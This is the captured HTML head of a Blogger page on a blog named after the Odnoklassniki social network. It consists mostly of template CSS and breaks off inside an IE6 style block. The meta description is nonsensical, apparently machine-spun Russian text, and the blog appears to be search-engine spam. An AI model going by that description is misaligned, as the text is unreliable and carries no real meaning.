

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/11/km-ru.html
body_size: 21780
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/11/km-ru.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/2210712726396725680/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl097.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/11/km-ru.html' property='og:url'/>
<meta content='Km ru одноклассники' property='og:title'/>
<meta content='В случае каждого месяца они находят эти ежедневные феномены, немногие они используют, чтобы спасти порядок от действия и привнести его стол ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5SSFVkdTsKKfChLF7G3m-fbiDDso9ff2BIriL6f_YGOj-EasH6WfANoBOuOiGj3EOBq1OB2gWkhx8WpN-FW-5W9iTyCCsxRFtuFWQ_MEUc3KhKA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Km ru одноклассники</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAeerRxQu0OaN_GFi5q6bbRKCJyRwB_n9c23yF4NhJZ049HbxlZje6mWbhxNpU5uANcOih_rGcHokMuPjR0volDsPCNVSVLOw3ueq1UKTI66mYiGEPHIwJUjvaTT119pfDrvbWKg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tV0Vghmy26-nwT4LosQkuw5e0lLWvMyU3zL2yz0t2fJU4j2Jxa01rJDdzUqwLAyXc72JHUox47vtaTasy4aD-koH51QjnG6_dgfV5a_PoqDg5pkKQpeK22=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tslPqV7XO5qYfiFzxl4cAI6PZIoJC8APDIpqDbDqes4LulY_CcU_EQ13YKh4UcodEjiU-5BGFSQIPDUGVMmasiAb9pRlpuZxUPMLzOyTYyoERVfmJdBfQR=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siSINsbcqPL7KDlHSuy3UJWobV-DIto2KM2GHbyTwEc0sWwmIZC-Ncpey2E7JQsNT4anq0M8WhSnh48y3hqHdjQUrm81RXtpPYceXnheEAk9IoHSEJZdLV=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siKrH0YDNbU6xCkOmBtEDSRjk6fJiIXIM77ym42zK4pLfS833rNrlfybm-JHXiI8lAuRC3THrX8mQlciqUPulxFAxlXxCbyn2mI_xsKwGvUH4EFMeMNA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzuk61WZPnpgp-AELafD9xnVVeqreOYpmJ7M_nHZ5-IsCkT4fBREZFnvgjwRQEbx_3aPgBurcMLcVBUY8ki9WVWrbU3seZURxiLGqYfEbRjMVcy0ECshsldKK2Q18W0-8MSOs=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP9FmZo360dCUf9g98LHgwfANLQlvwObvlFB_pG9NNNWGAK1Agf3DAQ2flsFG5osTKiK4o-ZEx2W7o9iFNMWkjoAB6on0eDEXxBWvF2AUMpjChSPqZdxc=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkL2TI6Qsh6kDy1b0LzFQcbBeBRQgfsNnHm2CpXMFNQ84grSpWpMVOfv5V99CCYzBe-QC4BV0jbis151HoKAtsceZu9FZGqZxmGOzTHCfywbKLdnm5xc4=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqbuS_JSwLk7y-OtIpHskaAmVv8kL5Ag4uj7DugpsrdThy7aYR0dO7JC6xivMLBc-6pqMQdFNbQ_rdxIcamGVKYLyrBLjnXcufwJdzjLfYpSp0o8SohTY=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9db6bGXxTDdETmI5ae-rn53t61S8gUXEOIlDUv50D1hgwTLhaorDsmci6WEiqeqw6r0POoF2IjIjZostqBSsM6qggGtiRLLC5F1PxFyY_iPrlFcKVhDlqj23qhQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7hH-nMUVeMZxGHagBb3raXKfSmqzRdbXHtMlvia3qk0Hki1fyPH0zZw_56MTaDOI9Q6yXFzSp5-yDSPJvcB7fSlEvAFvIZKv3i3a853US1FqEUh7RTCxdhw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz5Qviw9KsrFitx4Ayg-oilzTmoviNdeSX1AviPOhf7FwlfTLZgI2z1ywbPymdW_F_pVA-WVE1A-6xeiamiA0CbJvVqYNwqG4Mf8mVKNigiKbPQdZzGQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPmTHESCVvOrMElh9C2gWhhqIa5PmoaM4X_kTSRvkJIVp11XX3ig3cigNqBWIEaphjywepi8fhna62Ij-8MVCXoXvG-mOebY_XnBdinlGZEkeXt9ucFK4=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } 